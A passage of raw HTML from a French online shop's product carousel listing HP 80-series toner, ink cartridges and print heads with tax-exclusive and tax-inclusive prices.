                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      37,50 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      45,00 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="45" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="87101783" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="87101783"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="14928136"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" class="thumbnail product-thumbnail">
                          <img id="main-14928136" data-random="4180"
              src="https://shop-printer.fr/9746-home_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              alt="HP 80X 2 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/9746-large_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              class="lg-get-images-by-product"
              data-code="14928136"
              data-images=""
              />
                          <img id="pr-14928136-4180"
                            src="https://shop-printer.fr/9746-home_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              alt="HP 80X 2 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html">Pack x2 Toners - Noir - HP 80X - 2 x 6900 pages - CF280XD</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      420,08 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      504,10 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="504.1" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="14928136" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="14928136"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="13585032"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" class="thumbnail product-thumbnail">
                          <img id="main-13585032" data-random="17613"
              src="https://shop-printer.fr/9225-home_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              alt="HP 80X svart LaserJet-tonerkassett med hög kapacitet. original 1 pièce(s) Noir"
              data-full-size-image-url="https://shop-printer.fr/9225-large_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              class="lg-get-images-by-product"
              data-code="13585032"
              data-images=""
              />
                          <img id="pr-13585032-17613"
                            src="https://shop-printer.fr/9225-home_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              alt="HP 80X svart LaserJet-tonerkassett med hög kapacitet. original 1 pièce(s) Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html">Toner - Noir - HP 80X - 6900 pages - CF280X</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      160,15 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      192,18 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="192.18" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="13585032" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="13585032"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="13585031"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" class="thumbnail product-thumbnail">
                          <img id="main-13585031" data-random="11309"
              src="https://shop-printer.fr/9218-home_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              alt="HP 80A 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/9218-large_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              class="lg-get-images-by-product"
              data-code="13585031"
              data-images=""
              />
                          <img id="pr-13585031-11309"
                            src="https://shop-printer.fr/9218-home_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              alt="HP 80A 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html">Toner - Noir - HP 80A - 2560 pages - CF280A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,20 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,04 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.04" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="13585031" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="13585031"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="2093"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" class="thumbnail product-thumbnail">
                          <img id="main-2093" data-random="16169"
              src="https://shop-printer.fr/24202-home_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              alt="Cartouche - Noir - HP 80 -..."
              data-full-size-image-url="https://shop-printer.fr/24202-large_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="2093"
              data-images=""
              />
                          <img id="pr-2093-16169"
                            src="https://shop-printer.fr/24202-home_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              alt="Cartouche - Noir - HP 80 -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html">Cartouche - Noir - HP 80 - 4400 pages - C4871A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="2093" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="2093"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="2091"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" class="thumbnail product-thumbnail">
                          <img id="main-2091" data-random="720"
              src="https://shop-printer.fr/57-home_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              alt="HP 80 Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/57-large_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="2091"
              data-images=""
              />
                          <img id="pr-2091-720"
                            src="https://shop-printer.fr/57-home_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              alt="HP 80 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html">Cartouche - Jaune - HP 80 - 4400 pages - C4848A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      168,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      202,63 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="202.63" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="2091" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="2091"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="8" />  <article class="product-miniature js-product-miniature" data-id-product="1960"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" class="thumbnail product-thumbnail">
                          <img id="main-1960" data-random="17254"
              src="https://shop-printer.fr/46-home_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/46-large_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1960"
              data-images=""
              />
                          <img id="pr-1960-17254"
                            src="https://shop-printer.fr/46-home_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html">Tête d&#039;impression - Magenta - HP 80 - 2500 pages - C4822A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      194,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      233,88 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="233.88" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1960" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1960"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="9" />  <article class="product-miniature js-product-miniature" data-id-product="1959"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" class="thumbnail product-thumbnail">
                          <img id="main-1959" data-random="12141"
              src="https://shop-printer.fr/45-home_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/45-large_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1959"
              data-images=""
              />
                          <img id="pr-1959-12141"
                            src="https://shop-printer.fr/45-home_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html">Tête d&#039;impression - Noir - HP 80 - 2500 pages - C4820A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      214,39 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      257,27 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="257.27" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1959" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1959"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="10" />  <article class="product-miniature js-product-miniature" data-id-product="1829"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" class="thumbnail product-thumbnail">
                          <img id="main-1829" data-random="13166"
              src="https://shop-printer.fr/34-home_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              alt="HP 80 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/34-large_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1829"
              data-images=""
              />
                          <img id="pr-1829-13166"
                            src="https://shop-printer.fr/34-home_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              alt="HP 80 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html">Cartouche - Magenta - HP 80 - C4847A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1829" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1829"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="11" />  <article class="product-miniature js-product-miniature" data-id-product="1696"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" class="thumbnail product-thumbnail">
                          <img id="main-1696" data-random="8165"
              src="https://shop-printer.fr/28619-home_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              alt="C4846A"
              data-full-size-image-url="https://shop-printer.fr/28619-large_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1696"
              data-images=""
              />
                          <img id="pr-1696-8165"
                            src="https://shop-printer.fr/28619-home_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              alt="C4846A"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
